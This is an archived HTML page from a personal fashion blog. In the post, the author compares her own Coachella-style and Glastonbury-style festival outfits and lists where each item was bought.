

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/coachella-vs-glasto/
body_size: 5308
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Coachella vs. Glasto &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="Over the past few days it&#8217;s been Coachella overload! With constant Twitter, Facebook, Lookbook, Tumblr and Chictopia updates on looks and outfits&hellip;" />
		
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/coachella-vs-glasto/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-728 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>



<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a>&nbsp;|&nbsp;19th April 2011        </p>
        <h1 class="entry-title">Coachella vs. Glasto</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<div style="text-align: justify;">
<div style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-_rhCBE7N_RU/Ta1t2zS_4aI/AAAAAAAAAlU/d7T3-pVBnA0/s1600/Glasto+vs+Coachella.jpg" style="margin-left: 1em; margin-right: 1em;"><img fetchpriority="high" decoding="async" border="0" height="560" src="https://1.bp.blogspot.com/-_rhCBE7N_RU/Ta1t2zS_4aI/AAAAAAAAAlU/d7T3-pVBnA0/s640/Glasto+vs+Coachella.jpg" width="640" /></a></div>
<p>Over the past few days it&#8217;s been Coachella overload! With constant Twitter, Facebook, Lookbook, Tumblr and Chictopia updates on looks and outfits seen at the festival, it&#8217;s inspired me to do my own post.&nbsp; I would love to go to Coachella at least once in my lifetime simply for the Fashion!&nbsp; Forgive me for not having an enthusiastic love for Music, I&#8217;m sure the tunage is great there but for me, it&#8217;s all about the threads.&nbsp; The huge US festival really does rival our cult &#8216;Glasto&#8217; mecca, but which eclectic style do you prefer?  These are my interpretations of the two styles, which one are you?</div>
<div style="text-align: center;">xxx<br /><span style="font-size: x-large;">Coachella&#8230;</span></p>
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-EB5C857uTSg/Ta1vVzpCQtI/AAAAAAAAAlo/ViXba4Pm1fE/s1600/061.JPG" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" height="640" src="https://2.bp.blogspot.com/-EB5C857uTSg/Ta1vVzpCQtI/AAAAAAAAAlo/ViXba4Pm1fE/s640/061.JPG" width="410" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://4.bp.blogspot.com/-8YxVQN-pHpM/Ta1v1osU3QI/AAAAAAAAAls/g-K06ufxJKY/s1600/070.JPG" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" height="480" src="https://4.bp.blogspot.com/-8YxVQN-pHpM/Ta1v1osU3QI/AAAAAAAAAls/g-K06ufxJKY/s640/070.JPG" width="640" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://4.bp.blogspot.com/-s_em8Vi6lSo/Ta1wUUJptKI/AAAAAAAAAlw/iUSop5zRXwM/s1600/052.JPG" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="https://4.bp.blogspot.com/-s_em8Vi6lSo/Ta1wUUJptKI/AAAAAAAAAlw/iUSop5zRXwM/s640/052.JPG" width="480" /></a></div>
<p>&nbsp;Dress: Warehouse.&nbsp;&nbsp;&nbsp;&nbsp; Waistcoat: Primark.&nbsp;&nbsp;&nbsp;&nbsp; Clutch Bag: Warehouse.&nbsp;&nbsp;&nbsp;&nbsp; Black Fabric Necklace: H&amp;M.&nbsp;&nbsp;&nbsp;&nbsp; Gold Necklace: H&amp;M.&nbsp;&nbsp;&nbsp;&nbsp; Belt: Fendi.&nbsp;&nbsp;&nbsp;&nbsp; Sunglasses: New Look.&nbsp;&nbsp;&nbsp;&nbsp; Anklet: Accessorize.&nbsp;&nbsp;&nbsp; Shoes: Bershka.</p>
<div style="clear: both; text-align: center;"></div>
<p><span style="font-size: x-large;">Glasto&#8230; </span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<div style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-q7t5h1PU-Cc/Ta1uFCk4-FI/AAAAAAAAAlY/jVih5N5uaO0/s1600/024.JPG" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="https://1.bp.blogspot.com/-q7t5h1PU-Cc/Ta1uFCk4-FI/AAAAAAAAAlY/jVih5N5uaO0/s640/024.JPG" width="452" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-6O1v00NcXNY/Ta1ulE2n9fI/AAAAAAAAAlc/XU84ix43cbs/s1600/015.JPG" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="https://2.bp.blogspot.com/-6O1v00NcXNY/Ta1ulE2n9fI/AAAAAAAAAlc/XU84ix43cbs/s640/015.JPG" width="480" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-G7gW7BBPWRk/Ta1uvt9xAiI/AAAAAAAAAlg/5ShzIsFcpQg/s1600/028.JPG" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="https://2.bp.blogspot.com/-G7gW7BBPWRk/Ta1uvt9xAiI/AAAAAAAAAlg/5ShzIsFcpQg/s640/028.JPG" width="434" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://3.bp.blogspot.com/-uLhSN9ApM84/Ta1vKzk8TQI/AAAAAAAAAlk/3UvWgc4N_1o/s1600/023.JPG" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="https://3.bp.blogspot.com/-uLhSN9ApM84/Ta1vKzk8TQI/AAAAAAAAAlk/3UvWgc4N_1o/s640/023.JPG" width="480" /></a></div>
<p>Dress: Topshop.&nbsp;&nbsp;&nbsp;&nbsp; Bag: Topshop.&nbsp;&nbsp;&nbsp;&nbsp; Boots: Fryre.&nbsp;&nbsp;&nbsp;&nbsp; Scarf: Alexander McQueen.&nbsp;&nbsp;&nbsp;&nbsp; Necklace: Topshop.&nbsp;&nbsp;&nbsp;&nbsp; Sunglasses: Ralph Lauren Polo.&nbsp;&nbsp;&nbsp;&nbsp; Belt: Bershka.&nbsp;&nbsp;&nbsp;&nbsp; Socks: River Island.&nbsp;&nbsp;&nbsp;&nbsp; Ring: Dorothy Perkins.&nbsp;&nbsp;&nbsp;&nbsp; Bangles: Primark.</p></div>
		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/trench-time/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Beige-trench-coat-layered-white-t-shirt-navy-jumper-white-wide-leg-jeans-white-chunky-trainers-Fawn-Longchamp-Le-Pliage-tote-bag.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Trench Time</h4>				</a>
								<a href="https://emmajhill.com/brown-suede-accessories/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Brown-wool-jacket-black-crew-neck-jumper-boyfriend-jeans-brown-suede-belt-and-loafers.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Brown Suede Accessories</h4>				</a>
								<a href="https://emmajhill.com/slouchy-denim/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3455-1440x2560.jpg"></div>
					<h4 class="">Slouchy Denim</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-25 17:37:05 -->